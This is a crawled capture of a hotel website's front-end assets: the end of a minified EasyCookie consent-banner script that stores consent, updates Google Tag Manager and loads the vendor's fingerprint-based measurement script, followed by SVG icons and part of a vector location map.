.ec-holder__btn-link.ec-custom-color:hover { color: '+f.T.primary_color+'; } .ec-custom-color [type=radio]:checked ~ .ec-cookie-tabs__tab { color: '+f.T.primary_color+'; border-color: '+f.T.primary_color+'; } /* last two numbers are for opacity */ .ec-holder [type=checkbox]:checked + .ec-checkbox.ec-custom-color::before { background-color: '+f.T.primary_color+'33; } #ecSubmitButton, #ecSubmitAgreeButton, .ec-holder [type=checkbox]:checked + .ec-checkbox.ec-custom-color::after { background-color: '+f.T.primary_color+'; } '}}]),a}(),q=function(){function a(){_classCallCheck(this,a),this.cookieName='EasyCookieConsent',this.trackingScript=null,this.bodyMarginTop='0px'}return _createClass(a,[{key:'init',value:function init(){var b=this;if('complete'!==document.readyState)return void window.addEventListener('load',function(){return b.init()},!1);var c=this.getConsent();this.runTrackingScript(c),a.emit('ready'),c?a.emit('accepted'):this.show(),this.acceptedActivateScripts(),2===f.a?this.acceptByScroll():3===f.a&&this.acceptByPageUsage(),this.setOptInOut(1===f.m)}},{key:'show',value:function show(){var b=this,c=a.emit('show',!0);if(!c.defaultPrevented){var d=new p,e=document.getElementsByTagName('head')[0],g=document.createElement('style');if(g.id='ecStyle',g.innerText=d.getStyle()+f.s,e.appendChild(g),document.body.insertAdjacentHTML('afterBegin',d.getLayout()),d.initialize(),document.querySelector('#ecSubmitButton').addEventListener('click',function(a){a.preventDefault(),4===f.a?b.confirmAllCookies():b.confirmCookies()}),document.querySelectorAll('#ecSubmitDisagreeButton').forEach(function(a){a.addEventListener('click',function(a){a.preventDefault(),4===f.a?b.confirmAllCookies():b.confirmRequiredCookies()})}),document.querySelectorAll('#ecSubmitAgreeButton').forEach(function(a){a.addEventListener('click',function(a){a.preventDefault(),b.confirmAllCookies()})}),2!==f.v){var i=document.querySelector('#ecToggleTabs');i&&i.addEventListener('change',function(a){document.querySelector('#ecShowMore').innerText=a.target.checked?k.show_less:k.show_more})}var h=document.getElementById('ecHolder');0===f.p?(h.style.top=0,h.style.bottom='auto',h.style.backgroundColor='#fff',h.style.boxShadow='2px 2px 14px 2px #747474'):1===f.p?(this.bodyMarginTop=document.body.style.marginTop||window.getComputedStyle(document.body).marginTop,document.body.style.marginTop=h.clientHeight+'px'):2===f.p?(h.style.bottom=0,h.style.top='auto',h.style.backgroundColor='#fff',h.style.boxShadow='2px 2px 14px 2px #747474'):4===f.p&&(h.style.bottom=0,h.style.top='auto',h.style.backgroundColor='#fff',h.style.boxShadow='2px 2px 14px 2px #747474',h.style.maxWidth='872px',h.style.margin='auto'),a.emit('shown')}}},{key:'getCookie',value:function getCookie(){for(var a,b=this.cookieName+'=',c=decodeURIComponent(document.cookie),d=c.split(';'),e=0;e<d.length;e++){for(a=d[e];' '==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(b))return a.substring(b.length,a.length)}return!1}},{key:'setCookie',value:function setCookie(a,b){var c=new Date;c.setTime(c.getTime()+1e3*(60*(60*(24*b))));var d='expires='+c.toUTCString();document.cookie=this.cookieName+'='+a+';'+d+';path=/'}},{key:'reInit',value:function reInit(){var a=new Date(0);localStorage.removeItem('ecFirstVisit'),this.setCookie(null,a),this.init()}},{key:'allowScript',value:function allowScript(a){for(var b=document.querySelectorAll('[data-ec-type=\''+a+'\']'),c=0;c<b.length;c++)if(null===b[c].getAttribute('data-src')){var d=document.createElement('script');d.textContent=b[c].textContent,b[c].insertAdjacentElement('afterend',d),b[c].parentNode.removeChild(b[c])}else b[c].src=b[c].getAttribute('data-src')}},{key:'acceptedActivateScripts',value:function acceptedActivateScripts(){var a=this.getConsent()||{};a.s&&this.allowScript('ecStatistic'),a.p&&this.allowScript('ecPreferences'),a.m&&this.allowScript('ecMarketing')}},{key:'setCategoryCheckbox',value:function setCategoryCheckbox(a,b){var c=document.querySelector('#ec-category-'+a)||{};c.checked=b}},{key:'isCategoryChecked',value:function isCategoryChecked(a){var b=document.querySelector('#ec-category-'+a);return!!(b&&b.checked)}},{key:'confirmRequiredCookies',value:function confirmRequiredCookies(){var a={t:new Date().getTime(),s:!1,m:!1,p:!1};this.confirm(a),this.runTrackingScript(a)}},{key:'confirmAllCookies',value:function confirmAllCookies(){var a={t:new Date().getTime(),s:!0,m:!0,p:!0};this.confirm(a),this.runTrackingScript(a)}},{key:'confirmCookies',value:function confirmCookies(){var a={t:new Date().getTime(),s:this.isCategoryChecked('statistic'),m:this.isCategoryChecked('marketing'),p:this.isCategoryChecked('reference')};this.confirm(a),this.runTrackingScript(a)}},{key:'confirm',value:function confirm(b){this.setCookie(JSON.stringify(b),730),a.emit('accepted'),this.updateGTM(),this.acceptedActivateScripts(),this.hide()}},{key:'initGTM',value:function initGTM(){this.dispatchGTMEvents();var a=this.getConsent()||{};this.pushGTM('consent','default',{ad_storage:a.m?'granted':'denied',analytics_storage:a.s?'granted':'denied',ad_user_data:a.m?'granted':'denied',ad_personalization:a.m?'granted':'denied',personalization_storage:a.p?'granted':'denied',functionality_storage:'granted',security_storage:'granted',wait_for_update:500})}},{key:'dispatchGTMEvents',value:function dispatchGTMEvents(){var a=this.getConsent()||{};a.m&&this.getGTMDataLayer().push({event:'easyCookieMarketing'}),a.p&&this.getGTMDataLayer().push({event:'easyCookiePreferences'}),a.s&&this.getGTMDataLayer().push({event:'easyCookieStatistic'})}},{key:'updateGTM',value:function updateGTM(){this.dispatchGTMEvents();var a=this.getConsent()||{};this.pushGTM('consent','update',{ad_storage:a.m?'granted':'denied',analytics_storage:a.s?'granted':'denied',ad_user_data:a.m?'granted':'denied',ad_personalization:a.m?'granted':'denied',personalization_storage:a.p?'granted':'denied',functionality_storage:'granted',security_storage:'granted',wait_for_update:500})}},{key:'pushGTM',value:function pushGTM(){this.getGTMDataLayer().push(arguments)}},{key:'getGTMDataLayer',value:function getGTMDataLayer(){return window.dataLayer||[]}},{key:'hide',value:function hide(){var b=a.emit('hide',!0);b.defaultPrevented||(this.onScroll&&window.removeEventListener('scroll',this.onScroll),document.body.style.marginTop=this.bodyMarginTop,document.body.removeChild(document.getElementById('ecHolder')),document.getElementsByTagName('head')[0].removeChild(document.getElementById('ecStyle')),a.emit('hidden'))}},{key:'destroy',value:function destroy(){this.hide(),window.EasyCookie=null}},{key:'fullyConfirm',value:function fullyConfirm(){this.confirm({t:new Date().getTime(),s:!0,m:!0,p:!0})}},{key:'acceptByScroll',value:function acceptByScroll(){var a=this,b=document.documentElement,c=(window.pageYOffset||b.scrollTop)-(b.clientTop||0);this.onScroll=function(){var b=document.documentElement,d=(window.pageYOffset||b.scrollTop)-(b.clientTop||0);(d>c+200||d<c-200)&&a.confirmCookies()},window.addEventListener('scroll',this.onScroll)}},{key:'acceptByPageUsage',value:function acceptByPageUsage(){'false'===localStorage.ecFirstVisit?!1===this.getCookie()&&this.confirmCookies():localStorage.setItem('ecFirstVisit',!1)}},{key:'getClientFingerprint',value:function getClientFingerprint(){var a={cn:navigator.appCodeName,an:navigator.appName,av:navigator.appVersion,ce:navigator.cookieEnabled,l:navigator.language,p:navigator.product,ps:navigator.productSub,hc:navigator.hardwareConcurrency,ls:navigator.languages,tp:navigator.maxTouchPoints,pf:navigator.platform,v:navigator.vendor,vs:navigator.vendorSub,je:'undefined'!=typeof navigator.javaEnabled&&navigator.javaEnabled(),ah:screen.availHeight,aw:screen.availWidth,pd:screen.pixelDepth,cd:screen.colorDepth,w:screen.width,h:screen.height,cs:document.charset,ie:document.inputEncoding,tz:new Date().getTimezoneOffset()},b=JSON.stringify(a);return'undefined'!=typeof window.btoa&&(b=btoa(b)),encodeURI(b)}},{key:'runTrackingScript',value:function runTrackingScript(a){null!==this.trackingScript&&this.trackingScript.parentElement.removeChild(this.trackingScript),this.trackingScript=document.createElement('script'),this.trackingScript.async=!0,document.getElementsByTagName('head')[0].appendChild(this.trackingScript),this.trackingScript.src=this.getTrackingUrl(a)}},{key:'getTrackingUrl',value:function getTrackingUrl(a){var b=a?''+ +(a.m||0)+ +(a.s||0)+ +(a.p||0):0;return'https://app.easycookie.io/measure/6l8tWty2JqpmF9eVmVRu1i96lRBlmEIUBEp4oQ0e.js'+'?'+ +new Date+'&c='+b+'&f='+this.getClientFingerprint()}},{key:'setOptInOut',value:function setOptInOut(a){this.setCategoryCheckbox('marketing',a),this.setCategoryCheckbox('statistic',a),this.setCategoryCheckbox('reference',a)}},{key:'getConsent',value:function getConsent(){var a=this.getCookie();return a?JSON.parse(a):null}}],[{key:'create',value:function create(){window.EasyCookie=new a,window.EasyCookie.initGTM(),window.EasyCookie.init()}},{key:'emit',value:function emit(b){var c=1<arguments.length&&void 0!==arguments[1]&&arguments[1],d=void 0;try{d=document.createEvent('Event'),'undefined'==typeof d.initEvent?d=null:d.initEvent('easycookie::'+b,!1,c)}catch(a){d=new Event('easycookie::'+b,{bubbles:!1,cancelable:c})}return a.dispatchEvent(d),d}},{key:'dispatchEvent',value:function dispatchEvent(a){window.dispatchEvent(a)}}]),a}();q.create()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hotelanybody.com/fileadmin/themes/default/icon/icon-instagram.svg
body_size: 517
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Vrstva_1" xmlns:svgjs="http://svgjs.com/svgjs"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="140px" height="140px"
	 viewBox="0 0 140 140" enable-background="new 0 0 140 140" xml:space="preserve">
<g>
	<path fill="#A48A77" d="M66.066,2.375h-6h-9.516h-6H0.625v57.05v6v74.2h137.25v-74.2v-6V2.375H66.066z M131.875,133.625H6.625
		v-68.2h30.155c-1.234,3.54-1.914,7.337-1.914,11.292c0,18.959,15.424,34.383,34.383,34.383s34.384-15.424,34.384-34.383
		c0-3.955-0.68-7.752-1.914-11.292h30.155V133.625z M44.309,65.425V63.18c4.815-8.836,14.189-14.846,24.941-14.846
		c10.797,0,20.202,6.061,25,14.957v2.134h1.034c1.508,3.463,2.35,7.28,2.35,11.292c0,15.65-12.733,28.383-28.384,28.383
		S40.867,92.367,40.867,76.717c0-4.012,0.841-7.829,2.349-11.292H44.309z M98.95,59.425c-5.969-10.211-17.043-17.091-29.7-17.091
		s-23.731,6.88-29.7,17.091H6.625V8.375h22.408v23.566h6V8.375h9.517v23.566h6V8.375h9.516v23.566h6V8.375h65.809v51.05H98.95z"/>
	<path fill="#A48A77" d="M69.25,94.3c9.696,0,17.584-7.888,17.584-17.583c0-9.696-7.888-17.583-17.584-17.583
		c-9.695,0-17.583,7.888-17.583,17.583C51.667,86.412,59.555,94.3,69.25,94.3z M69.25,65.133c6.388,0,11.584,5.196,11.584,11.583
		c0,6.387-5.196,11.583-11.584,11.583c-6.387,0-11.583-5.196-11.583-11.583C57.667,70.33,62.863,65.133,69.25,65.133z"/>
	<path fill="#A48A77" d="M96.875,22.792v20.583h20.584V22.792H96.875z M111.459,37.375h-8.584v-8.583h8.584V37.375z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hotelanybody.com/fileadmin/themes/default/img/arrow-right.svg
body_size: -87
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38.985" height="71.669" viewBox="0 0 38.985 71.669">
  <g id="arrow-right" transform="translate(-1.335 -2.065)">
    <path id="Path_14" data-name="Path 14" d="M3.71,3.115,38.657,37.379,2.924,72.357,1.335,70.684l33.4-33.305L2.1,4.763Z" transform="translate(0 0.19)" fill="#707173"/>
    <path id="Path_15" data-name="Path 15" d="M4.743,2.065,40.158,37.48,3.9,73.734,2.233,72.065,36.819,37.48,3.074,3.734Z" transform="translate(0.162)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hotelanybody.com/fileadmin/themes/default/img/arrow-left.svg
body_size: -86
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38.985" height="71.669" viewBox="0 0 38.985 71.669">
  <g id="arrow-left" transform="translate(-1.335 -2.065)">
    <path id="Path_12" data-name="Path 12" d="M37.691,72.314,2.744,38.05,38.477,3.072l1.589,1.673L6.663,38.05,39.305,70.665Z" transform="translate(0.255 0.182)" fill="#707173"/>
    <path id="Path_13" data-name="Path 13" d="M36.75,73.734,1.335,38.319,37.591,2.065,39.26,3.734,4.675,38.319,38.419,72.065Z" transform="translate(0 0)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hotelanybody.com/fileadmin/user_upload/anybody-mapa-vektor.svg
body_size: 39847
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1000px" height="400px" viewBox="0 0 1000 400" enable-background="new 0 0 1000 400" xml:space="preserve">
<path fill="#FFFFFF" d="M512.769,314.521c0.597,0,1.383-0.03,2.349-0.089c1.084-0.053,2.005-0.084,2.776-0.084
	c0.799,0,1.738,0.031,2.82,0.084c0.968,0.059,1.708,0.089,2.22,0.089c0.14,0,0.217-0.089,0.217-0.258s-0.077-0.255-0.217-0.255
	c-1.224,0-2.205-0.284-2.926-0.857c-0.724-0.567-1.092-1.368-1.092-2.393c0-0.711,0.186-1.479,0.555-2.304l3.035-6.708h7.602
	l4.443,8.755c0.573,1.144,0.857,1.955,0.857,2.437c0,0.398-0.167,0.676-0.495,0.836c-0.326,0.152-0.861,0.234-1.6,0.234
	c-0.115,0-0.166,0.086-0.166,0.255s0.051,0.258,0.166,0.258c0.568,0,1.339-0.03,2.305-0.089c1.023-0.053,1.896-0.084,2.602-0.084
	c0.548,0,1.441,0.031,2.693,0.084c1.199,0.059,2.08,0.089,2.651,0.089c0.144,0,0.216-0.089,0.216-0.258s-0.073-0.255-0.216-0.255
	c-0.713,0-1.396-0.384-2.051-1.153c-0.651-0.771-1.479-2.166-2.478-4.19l-10.674-21.015c-0.031-0.085-0.156-0.133-0.389-0.133
	c-0.198,0-0.326,0.048-0.386,0.133l-9.267,20.377c-0.746,1.649-1.383,2.897-1.921,3.738c-0.541,0.839-1.083,1.423-1.622,1.75
	c-0.545,0.327-1.211,0.493-2.01,0.493c-0.115,0-0.173,0.086-0.173,0.255S512.654,314.521,512.769,314.521z M526.097,293.802
	l3.416,6.75h-6.451L526.097,293.802z"/>
<path fill="#58585A" d="M733.84,305.375c-14.676-0.301-34.156-7.689-46.944-14.881c-10.17-5.724-19.365-15.113-26.599-27.169
	c-11.983-19.971-12.118-47.957-12.234-70.448l-0.023-3.994c-0.217-31.421-10.332-61.142-27.753-81.542
	c-10.318-12.088-24.243-23.04-38.197-30.038c-3.063-1.537-4.407-2.325-5.388-2.901c-2.251-1.319-2.296-1.345-28.001-11.123
	l-2.409-0.916l3.092-8.146l2.416,0.919c26.386,10.035,26.386,10.035,29.31,11.749c0.877,0.52,2.084,1.224,4.888,2.628
	c14.957,7.504,29.874,19.229,40.918,32.174c18.731,21.937,29.61,53.697,29.841,87.135l0.019,4.015
	c0.111,21.427,0.244,48.087,10.994,66.006c4.501,7.503,12.217,17.767,23.397,24.055c11.46,6.443,29.757,13.502,42.854,13.77
	L733.84,305.375z"/>
<g>
	<g>
		<path fill="#FFFFFF" d="M706.856,77.843c0,0.413,0.034,0.706,0.098,0.89c0.059,0.182,0.184,0.302,0.364,0.364
			c0.182,0.065,0.477,0.094,0.884,0.094h0.807c1.231,0,2.294-0.327,3.193-0.98c0.896-0.653,1.499-1.541,1.796-2.658
			c0-0.034,0.034-0.049,0.097-0.049c0.032,0,0.067,0.013,0.107,0.034c0.038,0.023,0.058,0.044,0.058,0.059
			c-0.144,1.561-0.211,2.862-0.211,3.904c0,0.128-0.031,0.217-0.087,0.271c-0.055,0.057-0.143,0.084-0.27,0.084h-11.165
			c-0.029,0-0.047-0.05-0.047-0.143c0-0.095,0.018-0.142,0.047-0.142c0.506,0,0.872-0.042,1.101-0.12
			c0.228-0.078,0.388-0.231,0.474-0.461c0.087-0.226,0.131-0.578,0.131-1.051V66.99c0-0.474-0.044-0.819-0.131-1.043
			c-0.086-0.221-0.248-0.375-0.486-0.46c-0.236-0.086-0.599-0.128-1.088-0.128c-0.029,0-0.047-0.047-0.047-0.146
			c0-0.095,0.018-0.142,0.047-0.142l1.206,0.025c0.729,0.032,1.327,0.045,1.802,0.045c0.472,0,1.068-0.013,1.796-0.045l1.206-0.025
			c0.048,0,0.069,0.047,0.069,0.142c0,0.099-0.021,0.146-0.069,0.146c-0.489,0-0.854,0.042-1.088,0.128
			c-0.236,0.085-0.396,0.245-0.475,0.473c-0.078,0.229-0.118,0.578-0.118,1.054V77.843z"/>
		<path fill="#FFFFFF" d="M719.605,78.991c0.078,0.229,0.221,0.383,0.424,0.461c0.206,0.078,0.535,0.12,0.996,0.12
			c0.028,0,0.049,0.047,0.049,0.142c0,0.093-0.021,0.143-0.049,0.143c-0.488,0-0.868-0.01-1.136-0.024l-1.608-0.025l-1.536,0.025
			c-0.285,0.015-0.68,0.024-1.183,0.024c-0.034,0-0.049-0.05-0.049-0.143c0-0.095,0.015-0.142,0.049-0.142
			c0.455,0,0.79-0.042,1.005-0.12c0.211-0.078,0.358-0.231,0.437-0.461c0.078-0.226,0.118-0.578,0.118-1.051v-7.238
			c0-0.474-0.04-0.821-0.118-1.041c-0.078-0.221-0.226-0.375-0.437-0.461c-0.215-0.089-0.55-0.131-1.005-0.131
			c-0.034,0-0.049-0.045-0.049-0.14s0.015-0.143,0.049-0.143l1.183,0.022c0.63,0.032,1.142,0.047,1.536,0.047
			c0.424,0,0.972-0.015,1.632-0.047l1.112-0.022c0.028,0,0.049,0.048,0.049,0.143s-0.021,0.14-0.049,0.14
			c-0.442,0-0.77,0.048-0.982,0.143c-0.213,0.096-0.359,0.258-0.438,0.485s-0.118,0.58-0.118,1.052v7.191
			C719.487,78.413,719.527,78.765,719.605,78.991z"/>
		<path fill="#FFFFFF" d="M735.262,79.713c0,0.093-0.017,0.143-0.048,0.143c-0.393,0-0.702-0.01-0.922-0.024l-1.23-0.025
			l-1.419,0.025c-0.237,0.015-0.552,0.024-0.944,0.024c-0.035,0-0.05-0.05-0.05-0.143c0-0.095,0.015-0.142,0.05-0.142
			c0.361,0,0.629-0.049,0.804-0.142c0.171-0.097,0.289-0.257,0.354-0.486c0.062-0.228,0.093-0.578,0.093-1.054v-4.703
			c0-1.483-0.213-2.504-0.65-3.064c-0.431-0.561-1.025-0.841-1.784-0.841c-0.632,0-1.218,0.158-1.76,0.474
			c-0.548,0.316-1.054,0.829-1.528,1.539v6.596c0,0.476,0.03,0.826,0.084,1.054c0.054,0.229,0.165,0.39,0.332,0.486
			c0.162,0.093,0.419,0.142,0.767,0.142c0.031,0,0.047,0.047,0.047,0.142c0,0.093-0.016,0.143-0.047,0.143
			c-0.455,0-0.82-0.01-1.088-0.024l-1.372-0.025l-1.301,0.025c-0.253,0.015-0.606,0.024-1.064,0.024
			c-0.031,0-0.046-0.05-0.046-0.143c0-0.095,0.015-0.142,0.046-0.142c0.365,0,0.637-0.042,0.816-0.12
			c0.184-0.078,0.304-0.231,0.368-0.461c0.063-0.226,0.091-0.578,0.091-1.051v-7.238c0-0.474-0.027-0.821-0.091-1.041
			c-0.064-0.221-0.179-0.375-0.343-0.461c-0.165-0.089-0.424-0.131-0.771-0.131c-0.045,0-0.07-0.045-0.07-0.14
			s0.025-0.143,0.07-0.143l1.54,0.022l1.584-0.022c0.187,0,0.312,0.026,0.366,0.084c0.055,0.055,0.082,0.175,0.082,0.366v1.301
			c0.601-0.695,1.246-1.208,1.941-1.539c0.693-0.332,1.457-0.495,2.291-0.495c1.107,0,2.02,0.31,2.747,0.934
			c0.721,0.622,1.087,1.693,1.087,3.204v5.299c0,0.473,0.023,0.825,0.07,1.051c0.049,0.229,0.135,0.383,0.261,0.461
			c0.123,0.078,0.321,0.12,0.591,0.12C735.245,79.572,735.262,79.619,735.262,79.713z"/>
		<path fill="#FFFFFF" d="M742.76,69.307l0.073-0.142c0-0.033-0.066-0.049-0.191-0.049c-1.357,0-2.46,0.226-3.312,0.675
			s-1.578,1.187-2.178,2.211c-0.015,0.017-0.044,0.025-0.093,0.025c-0.048,0-0.094-0.013-0.141-0.036
			c-0.051-0.026-0.065-0.05-0.051-0.084l0.949-3.83c0-0.033,0.031-0.048,0.095-0.048c0.046,0,0.088,0.012,0.128,0.033
			c0.038,0.025,0.053,0.045,0.036,0.06c-0.032,0.27,0.036,0.446,0.2,0.533c0.166,0.088,0.557,0.131,1.172,0.131h5.913
			c0.063,0,0.113,0.035,0.155,0.106c0.04,0.068,0.042,0.138,0.013,0.201l-5.87,10.17c-0.029,0.095-0.042,0.152-0.034,0.175
			c0.009,0.025,0.06,0.036,0.154,0.036h2.105c1.608,0,2.837-1.088,3.688-3.265c0.018-0.045,0.068-0.065,0.154-0.058
			c0.086,0.009,0.131,0.036,0.131,0.084l-0.308,3.428c0,0.049-0.02,0.098-0.058,0.154c-0.04,0.057-0.092,0.084-0.155,0.084
			l-8.35-0.047c-0.062,0-0.109-0.037-0.141-0.107c-0.034-0.071-0.034-0.139,0-0.202L742.76,69.307z"/>
		<path fill="#FFFFFF" d="M753.246,83.697c-0.369-0.104-0.546-0.184-0.531-0.248l5.961-20.859c0.03-0.062,0.228-0.043,0.589,0.059
			c0.364,0.104,0.535,0.196,0.522,0.272l-5.938,20.834C753.817,83.821,753.619,83.802,753.246,83.697z"/>
		<path fill="#FFFFFF" d="M787.67,65.213c0,0.099-0.014,0.146-0.049,0.146c-0.58,0-1.132,0.247-1.642,0.742
			c-0.515,0.495-0.937,1.18-1.268,2.047l-4.374,11.684c-0.015,0.061-0.104,0.093-0.261,0.093s-0.244-0.032-0.26-0.093l-3.026-6.412
			l-2.389,6.412c-0.019,0.061-0.103,0.093-0.259,0.093c-0.162,0-0.245-0.032-0.264-0.093l-6.032-12.795
			c-0.232-0.506-0.429-0.866-0.576-1.09c-0.149-0.221-0.318-0.375-0.497-0.46c-0.182-0.086-0.42-0.128-0.723-0.128
			c-0.047,0-0.07-0.047-0.07-0.146c0-0.095,0.023-0.142,0.07-0.142c0.237,0,0.404,0.011,0.497,0.025
			c0.314,0.032,0.726,0.045,1.23,0.045c1.057,0,1.948-0.013,2.674-0.045c0.204-0.015,0.455-0.025,0.754-0.025
			c0.049,0,0.072,0.047,0.072,0.142c0,0.099-0.023,0.146-0.072,0.146c-0.392,0-0.674,0.036-0.835,0.116
			c-0.168,0.08-0.25,0.223-0.25,0.426c0,0.27,0.179,0.788,0.543,1.562l4.256,9.036l1.49-3.905l-2.624-5.557
			c-0.27-0.567-0.521-0.99-0.759-1.267c-0.236-0.276-0.487-0.411-0.755-0.411c-0.048,0-0.073-0.047-0.073-0.146
			c0-0.095,0.025-0.142,0.073-0.142c0.156,0,0.342,0.013,0.555,0.034c0.213,0.027,0.517,0.036,0.911,0.036
			c0.899,0,1.647-0.013,2.246-0.045c0.156-0.015,0.361-0.025,0.615-0.025c0.051,0,0.07,0.047,0.07,0.142
			c0,0.099-0.02,0.146-0.07,0.146c-0.219,0-0.383,0.027-0.486,0.08c-0.102,0.055-0.149,0.153-0.149,0.295
			c0,0.27,0.211,0.844,0.636,1.729l1.038,2.198l0.594-1.583c0.348-0.899,0.522-1.579,0.522-2.034c0-0.459-0.199-0.685-0.592-0.685
			c-0.049,0-0.072-0.047-0.072-0.146c0-0.095,0.023-0.142,0.072-0.142c0.124,0,0.26,0.013,0.413,0.034
			c0.149,0.027,0.524,0.036,1.124,0.036c0.266,0,0.588-0.013,0.971-0.045l0.871-0.025c0.033,0,0.047,0.047,0.047,0.142
			c0,0.099-0.014,0.146-0.047,0.146c-1.056,0-1.931,0.928-2.624,2.789l-0.873,2.342l2.837,5.983l3.049-8.159
			c0.191-0.504,0.284-0.963,0.284-1.372c0-0.487-0.12-0.875-0.365-1.159c-0.244-0.283-0.571-0.424-0.981-0.424
			c-0.047,0-0.07-0.047-0.07-0.146c0-0.095,0.023-0.142,0.07-0.142l1.087,0.025c0.569,0.032,1.088,0.045,1.561,0.045
			c0.318,0,0.677-0.013,1.089-0.045l1.017-0.025C787.656,65.072,787.67,65.119,787.67,65.213z"/>
		<path fill="#FFFFFF" d="M791.833,78.991c0.079,0.229,0.223,0.383,0.426,0.461c0.206,0.078,0.535,0.12,0.994,0.12
			c0.031,0,0.049,0.047,0.049,0.142c0,0.093-0.018,0.143-0.049,0.143c-0.488,0-0.866-0.01-1.136-0.024l-1.604-0.025l-1.538,0.025
			c-0.283,0.015-0.681,0.024-1.185,0.024c-0.03,0-0.049-0.05-0.049-0.143c0-0.095,0.019-0.142,0.049-0.142
			c0.457,0,0.792-0.042,1.005-0.12c0.211-0.078,0.36-0.231,0.438-0.461c0.078-0.226,0.118-0.578,0.118-1.051v-7.238
			c0-0.474-0.04-0.821-0.118-1.041c-0.078-0.221-0.228-0.375-0.438-0.461c-0.213-0.089-0.548-0.131-1.005-0.131
			c-0.03,0-0.049-0.045-0.049-0.14s0.019-0.143,0.049-0.143l1.185,0.022c0.626,0.032,1.142,0.047,1.538,0.047
			c0.424,0,0.968-0.015,1.63-0.047l1.11-0.022c0.031,0,0.049,0.048,0.049,0.143s-0.018,0.14-0.049,0.14
			c-0.442,0-0.77,0.048-0.98,0.143c-0.212,0.096-0.36,0.258-0.439,0.485c-0.078,0.228-0.118,0.58-0.118,1.052v7.191
			C791.715,78.413,791.755,78.765,791.833,78.991z"/>
		<path fill="#FFFFFF" d="M797.319,73.493c0,1.75,0.388,3.146,1.157,4.187c0.775,1.039,1.865,1.56,3.267,1.56
			c0.391,0,0.795-0.055,1.204-0.164c0.409-0.11,0.771-0.276,1.09-0.498h0.025c0.044,0,0.088,0.028,0.13,0.083
			c0.038,0.057,0.041,0.105,0.009,0.157c-1.103,0.88-2.316,1.32-3.641,1.32c-1.23,0-2.276-0.262-3.136-0.791
			c-0.858-0.529-1.508-1.218-1.95-2.069c-0.44-0.852-0.661-1.773-0.661-2.77c0-1.088,0.266-2.085,0.803-2.989
			c0.537-0.908,1.265-1.625,2.175-2.152c0.917-0.529,1.908-0.792,2.982-0.792c1.164,0,2.056,0.306,2.675,0.923
			c0.614,0.615,0.918,1.416,0.918,2.411c0,0.205-0.018,0.348-0.056,0.426c-0.04,0.082-0.116,0.118-0.228,0.118l-6.716,0.021
			C797.334,72.886,797.319,73.223,797.319,73.493z M798.324,69.897c-0.432,0.506-0.729,1.206-0.887,2.105l4.4-0.071
			c-0.033-1.859-0.655-2.791-1.869-2.791C799.309,69.14,798.759,69.393,798.324,69.897z"/>
		<path fill="#FFFFFF" d="M818.202,79.713c0,0.093-0.014,0.143-0.047,0.143c-0.391,0-0.7-0.01-0.921-0.024l-1.229-0.025l-1.42,0.025
			c-0.238,0.015-0.549,0.024-0.945,0.024c-0.033,0-0.048-0.05-0.048-0.143c0-0.095,0.015-0.142,0.048-0.142
			c0.361,0,0.629-0.049,0.804-0.142c0.173-0.097,0.293-0.257,0.356-0.486c0.063-0.228,0.093-0.578,0.093-1.054v-4.703
			c0-1.483-0.215-2.504-0.649-3.064s-1.029-0.841-1.787-0.841c-0.629,0-1.217,0.158-1.761,0.474
			c-0.544,0.316-1.052,0.829-1.525,1.539v6.596c0,0.476,0.026,0.826,0.082,1.054c0.057,0.229,0.166,0.39,0.331,0.486
			c0.166,0.093,0.419,0.142,0.77,0.142c0.031,0,0.046,0.047,0.046,0.142c0,0.093-0.015,0.143-0.046,0.143
			c-0.456,0-0.82-0.01-1.09-0.024l-1.371-0.025l-1.302,0.025c-0.251,0.015-0.607,0.024-1.064,0.024c-0.028,0-0.045-0.05-0.045-0.143
			c0-0.095,0.017-0.142,0.045-0.142c0.366,0,0.636-0.042,0.817-0.12s0.306-0.231,0.367-0.461c0.065-0.226,0.093-0.578,0.093-1.051
			v-7.238c0-0.474-0.027-0.821-0.093-1.041c-0.062-0.221-0.176-0.375-0.346-0.461c-0.163-0.089-0.422-0.131-0.768-0.131
			c-0.046,0-0.071-0.045-0.071-0.14s0.025-0.143,0.071-0.143l1.541,0.022l1.581-0.022c0.189,0,0.312,0.026,0.37,0.084
			c0.053,0.055,0.081,0.175,0.081,0.366v1.301c0.598-0.695,1.243-1.208,1.94-1.539c0.693-0.332,1.455-0.495,2.292-0.495
			c1.104,0,2.019,0.31,2.744,0.934c0.725,0.622,1.088,1.693,1.088,3.204v5.299c0,0.473,0.022,0.825,0.071,1.051
			c0.051,0.229,0.135,0.383,0.262,0.461c0.124,0.078,0.32,0.12,0.588,0.12C818.188,79.572,818.202,79.619,818.202,79.713z"/>
	</g>
</g>
<g>
	<path fill="#87888A" d="M722.059,54.782l-1.521-3.889h-4.899l-1.507,3.889h-1.439l4.833-12.28h1.199l4.807,12.28H722.059z
		 M720.096,49.614l-1.423-3.791c-0.187-0.479-0.375-1.065-0.568-1.765c-0.124,0.537-0.3,1.123-0.527,1.765l-1.441,3.791H720.096z"/>
	<path fill="#87888A" d="M729.514,54.782h-1.355v-8.715c0-0.727,0.021-1.412,0.067-2.06c-0.119,0.119-0.248,0.241-0.394,0.369
		c-0.147,0.13-0.808,0.673-1.99,1.633l-0.735-0.955l3.235-2.503h1.172V54.782z"/>
